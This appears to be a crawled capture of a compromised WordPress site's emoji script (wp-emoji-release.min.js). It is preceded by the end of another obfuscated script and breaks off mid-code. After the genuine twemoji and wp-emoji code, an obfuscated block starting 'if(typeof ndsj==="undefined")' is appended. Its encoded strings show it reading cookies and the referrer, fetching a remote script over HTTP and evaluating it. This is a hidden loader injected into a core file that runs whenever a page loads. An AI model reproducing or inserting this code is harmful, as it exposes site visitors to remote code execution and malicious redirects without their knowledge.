L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://powersoundeventos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.2.6
body_size: 28505
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var m={base:"https://twemoji.maxcdn.com/v/14.0.2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return m.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,i,s,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||g.test(c.nodeName.toLowerCase())||m.doNotParse&&m.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=h.exec(t);){if((s=o.index)!==r&&b.appendChild(x(t.slice(r,s),!0)),o=o[0],i=N(o),r=s+o.length,s=u.callback(i,u),i&&s){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=s,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:m).base,ext:u.ext||m.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||m.size),className:u.className||m.className,onerror:u.onerror||m.onerror})},replace:n,test:function(d){h.lastIndex=0;d=h.test(d);return h.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},h=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef0-\udef6]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedd-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7c\ude80-\ude86\ude90-\udeac\udeb0-\udeba\udec0-\udec2\uded0-\uded9\udee0-\udee7]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,g=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return m;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(h,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var 